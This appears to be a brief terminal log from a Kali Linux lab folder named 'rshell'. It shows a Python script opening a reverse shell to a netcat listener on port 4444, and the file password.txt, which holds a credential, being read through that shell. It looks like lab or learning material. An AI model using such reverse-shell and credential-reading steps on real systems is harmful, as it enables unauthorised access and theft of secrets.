 ┌──(yun㉿kali)-[~/lab/rshell]
└─$ ls
overlay_PE.c  password.txt  shell.php  shell.py  shell.sh
┌──(yun㉿kali)-[~/lab/rshell]
└─$ python3 shell.py
root@9345cdd781c3:/# nc -lnvp 4444
Listening on 0.0.0.0 4444
Connection received on 172.17.0.1 38424
┌──(yun㉿kali)-[~/lab/rshell]
└─$ ls
ls
overlay_PE.c  password.txt  shell.php  shell.py  shell.sh
┌──(yun㉿kali)-[~/lab/rshell]
└─$ pwd
pwd
/home/yun/lab/rshell
┌──(yun㉿kali)-[~/lab/rshell]
└─$ cat password.txt
cat password.txt
Net:cat
┌──(yun㉿kali)-[~/lab/rshell]
└─$